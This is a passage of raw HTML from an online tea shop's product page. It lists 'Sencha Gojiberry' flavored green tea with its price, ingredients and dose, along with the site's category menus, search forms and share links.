<li id="menu-item-10528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/espreso_geo/" class="woodmart-nav-link"><span class="nav-link-text">Espresso</span></a></li>
<li id="menu-item-10529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10529 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/flavored_coffee_geo/" class="woodmart-nav-link"><span class="nav-link-text">Flavored Coffee</span></a></li>
<li id="menu-item-10530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10530 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/latin_america_geo/" class="woodmart-nav-link"><span class="nav-link-text">Latin America</span></a></li>
<li id="menu-item-10532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_geo/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li id="menu-item-10533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10533 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/churcheli/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul>	</div>
</div>

<div class="wd-header-cats wd-style-1 wd-event-hover whb-i0qohay6kath0pu615rn" role="navigation" aria-label="Header categories navigation" data-no-translation-aria-label="">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Choose category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-10538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" class="woodmart-nav-link"><span class="nav-link-text">Green Tea</span></a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10802 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/fruit-tea-eng/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Tea</span></a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/matcha-eng/" class="woodmart-nav-link"><span class="nav-link-text">Matcha</span></a></li>
<li id="menu-item-10804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tea_eng/decaffeinated-tea-eng/" class="woodmart-nav-link"><span class="nav-link-text">Decaffeinated tea</span></a></li>
<li id="menu-item-10809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10809 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/product-category/tkbileuli_eng/" class="woodmart-nav-link"><span class="nav-link-text">Sweets</span></a></li>
<li id="menu-item-10811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10811 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://teamania.ge/en/glasses/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-ultzjg7c778z0cqr30mi">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0" data-no-translation="" data-trp-gettext="">Select category</a></li>
							<li class="cat-item cat-item-207"><a class="pf-value" href="https://teamania.ge/en/product-category/everything-for-coffee/" data-val="everything-for-coffee" data-title="Everything for Coffee" >Everything for Coffee</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://teamania.ge/en/product-category/all-for-matcha/" data-val="all-for-matcha" data-title="Everything for Matcha" >Everything for Matcha</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://teamania.ge/en/product-category/shushis_nacarmi_eng/" data-val="shushis_nacarmi_eng" data-title="Glass Products" >Glass Products</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://teamania.ge/en/product-category/shefutva_eng/" data-val="shefutva_eng" data-title="Packaging" >Packaging</a>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://teamania.ge/en/product-category/pots/" data-val="pots" data-title="Pots" >Pots</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://teamania.ge/en/product-category/sale_geo/" data-val="sale_geo" data-title="SALE" >SALE</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://teamania.ge/en/product-category/tins/" data-val="tins" data-title="Strainers &amp; Tins" >Strainers &amp; Tins</a>
</li>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://teamania.ge/en/product-category/tkbileuli_eng/" data-val="tkbileuli_eng" data-title="Sweets" >Sweets</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/" data-val="tea_eng" data-title="Tea" >Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/decaffeinated-tea-eng/" data-val="decaffeinated-tea-eng" data-title="Decaffeinated tea" >Decaffeinated tea</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/flavored_black_tea_eng/" data-val="flavored_black_tea_eng" data-title="Flavored Black Tea" >Flavored Black Tea</a>
</li>
	<li class="cat-item cat-item-194"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" data-val="flavored_green_tea_eng" data-title="Flavored Green Tea" >Flavored Green Tea</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/fruit-tea-eng/" data-val="fruit-tea-eng" data-title="Fruit Tea" >Fruit Tea</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/green_tea_eng/" data-val="green_tea_eng" data-title="Green Tea" >Green Tea</a>
</li>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/matcha-eng/" data-val="matcha-eng" data-title="Matcha" >Matcha</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_eng/yellow_tea_eng/" data-val="yellow_tea_eng" data-title="White, Yellow and Red Teas" >White, Yellow and Red Teas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://teamania.ge/en/product-category/flavored_coffee_geo/" data-val="flavored_coffee_geo" data-title="არომატიზირებული ყავა" >Flavored Coffee</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://teamania.ge/en/product-category/africa_geo-2/" data-val="africa_geo-2" data-title="აფრიკა" >Africa</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://teamania.ge/en/product-category/espreso_geo/" data-val="espreso_geo" data-title="ესპრესო" >Espresso</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://teamania.ge/en/product-category/kolofebi_sacurebi_geo/" data-val="kolofebi_sacurebi_geo" data-title="კოლოფები &amp; საწურები" >Tins &amp; Strainers</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://teamania.ge/en/product-category/latin_america_geo/" data-val="latin_america_geo" data-title="ლათინური ამერიკა" >Latin America</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://teamania.ge/en/product-category/tkbileuli_geo/" data-val="tkbileuli_geo" data-title="ტკბილეული" >Sweets</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://teamania.ge/en/product-category/kvelaferi_matchastvis_geo/" data-val="kvelaferi_matchastvis_geo" data-title="ყველაფერი მატჩასთვის" >Matcha</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://teamania.ge/en/product-category/kvelaferi_kavistvis_geo/" data-val="kvelaferi_kavistvis_geo" data-title="ყველაფერი ყავისთვის" >Everything for coffee</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://teamania.ge/en/product-category/shefutva_geo/" data-val="shefutva_geo" data-title="შეფუთვა" >Packaging</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://teamania.ge/en/product-category/shushis_nacarmi_geo/" data-val="shushis_nacarmi_geo" data-title="შუშის ნაწარმი" >Glass Accessories</a>
</li>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/" data-val="tea_geo2" data-title="ჩაი" >Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/flavored_green_tea_geo/" data-val="flavored_green_tea_geo" data-title="არომატიზირებული მწვანე ჩაი" >Flavored Green Tea</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/flavored_black_tea_geo2/" data-val="flavored_black_tea_geo2" data-title="არომატიზირებული შავი ჩაი" >Flavored Black Tea</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/yellow_tea_geo/" data-val="yellow_tea_geo" data-title="თეთრი, ყვითელი და წითელი ჩაი" >White, Yellow and Red Teas</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/matcha_shefutvashi_geo/" data-val="matcha_shefutvashi_geo" data-title="მატჩა" >Matcha</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/green_tea_geo-2/" data-val="green_tea_geo-2" data-title="მწვანე ჩაი" >Green Tea</a>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/ukofeino_chai/" data-val="ukofeino_chai" data-title="უკოფეინო ჩაი" >Decaffeinated tea</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/blacktea_geo/" data-val="blacktea_geo" data-title="შავი ჩაი" >Black tea</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://teamania.ge/en/product-category/tea_geo2/fruit_blends_geo/" data-val="fruit_blends_geo" data-title="ხილის ჩაი" >Fruit Tea</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://teamania.ge/en/product-category/chaidnebi_geo/" data-val="chaidnebi_geo" data-title="ჩაიდნები" >Pots</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://teamania.ge/en/product-category/chiqebi_geo/" data-val="chiqebi_geo" data-title="ჭიქები" >Mugs &amp; cups</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-3 whb-ple5gop9h9wiozxrzj7p">
	<a href="https://teamania.ge/en/kalata/" title="Shopping cart" data-no-translation-title="">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span data-no-translation="" data-trp-gettext="">items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-m34jn46a25kk7meuyybb">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://teamania.ge/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off" data-trp-original-action="https://teamania.ge/en/">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required data-no-translation-placeholder="" data-no-translation-aria-label="" data-no-translation-title="">
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input type="hidden" name="trp-form-language" value="en"/></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-11117" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11117 status-publish first instock product_cat-flavored_green_tea_eng has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://teamania.ge/wp-content/uploads/2019/05/goji_beri-150x150.jpg" data-thumb-alt="Sencha Gojiberry - Image 1" class="woocommerce-product-gallery__image" data-no-translation-data-thumb-alt=""><a data-elementor-open-lightbox="no" href="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg"><img loading="lazy" width="700" height="700" src="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" class="wp-post-image wp-post-image" alt="Sencha Gojiberry - Image 1" title="goji_beri" data-caption="" data-src="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" data-large_image="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg 700w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" data-no-translation-alt="" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://teamania.ge/en">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://teamania.ge/en/product-category/tea_eng/">
					Tea				</a>
			<span class="wd-delimiter"></span>				<a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" class="wd-last-link">
					Flavored Green Tea				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Sencha Gojiberry				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://teamania.ge/en/product/%e1%83%92%e1%83%9d%e1%83%af%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%98/" aria-label="Previous product" data-no-translation-aria-label=""></a>

			<div class="wd-dropdown">
				<a href="https://teamania.ge/en/product/%e1%83%92%e1%83%9d%e1%83%af%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%98/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/goji_beri-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="გოჯი ბერი" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/goji_beri-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://teamania.ge/en/product/%e1%83%92%e1%83%9d%e1%83%af%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%98/" class="wd-entities-title">
						Goji berry					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(50 gr)</span><span class="enggr">(50 gr)</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://teamania.ge/en/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://teamania.ge/en/product/%e1%83%b0%e1%83%90%e1%83%95%e1%83%90%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%96%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%a1%e1%83%95%e1%83%9a%e1%83%90/" aria-label="Next product" data-no-translation-aria-label=""></a>

			<div class="wd-dropdown">
				<a href="https://teamania.ge/en/product/%e1%83%b0%e1%83%90%e1%83%95%e1%83%90%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%96%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%a1%e1%83%95%e1%83%9a%e1%83%90/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://teamania.ge/wp-content/uploads/2019/05/havais_mzis_chasvla-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ჰავაის მზის ჩასვლა" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2019/05/havais_mzis_chasvla-430x430.jpg 430w, https://teamania.ge/wp-content/uploads/2019/05/havais_mzis_chasvla-150x150.jpg 150w, https://teamania.ge/wp-content/uploads/2019/05/havais_mzis_chasvla-300x300.jpg 300w, https://teamania.ge/wp-content/uploads/2019/05/havais_mzis_chasvla.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://teamania.ge/en/product/%e1%83%b0%e1%83%90%e1%83%95%e1%83%90%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%96%e1%83%98%e1%83%a1-%e1%83%a9%e1%83%90%e1%83%a1%e1%83%95%e1%83%9a%e1%83%90/" class="wd-entities-title">
						Hawaiian Sunset					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="geogr">(50 gr)</span><span class="enggr">(50 gr)</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sencha Gojiberry
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&#x20be;</span></bdi></span> <span class="enggr">(50 gr)</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Green tea, goji berry, lemongrass, pomegranate and geranium flower.</p>
</div>
					
	
	<form class="cart" action="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" method="post" enctype='multipart/form-data' data-trp-original-action="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/">
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6971fe7a242aa" data-no-translation="" data-trp-gettext="">Sencha Gojiberry quantity</label>
	<input
		type="number"
				id="quantity_6971fe7a242aa"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off" data-no-translation-aria-label=""
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="11117" class="single_add_to_cart_button button alt" data-no-translation="" data-trp-gettext="">Add to Cart</button>

			<input type="hidden" name="trp-form-language" value="en"/></form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU			</span>
			<span class="sku">
				22111			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label" data-no-translation="" data-trp-gettext="">Category</span> <a href="https://teamania.ge/en/product-category/tea_eng/flavored_green_tea_eng/" rel="tag">Flavored Green Tea</a></span>	
				
	
	</div>
			<div
						class="wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title" data-no-translation="" data-trp-gettext="">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/&media=https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg&description=%3Ctrp-post-container+data-trp-post-id%3D%2711117%27%3ESencha+Gojiberry%3C%2Ftrp-post-container%3E" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link" data-no-translation-aria-label="">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional info									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional info							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details" data-no-translation-aria-label="">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dose_geo">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Dose					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>4-5 gr</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://teamania.ge/wp-content/uploads/elementor/css/post-726.css?ver=1768196417" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<img loading="lazy" width="350" height="450" src="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://teamania.ge/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img loading="lazy" width="350" height="450" src="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" srcset="https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://teamania.ge/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />
											</div>
													</div>
					</div>
						</div>
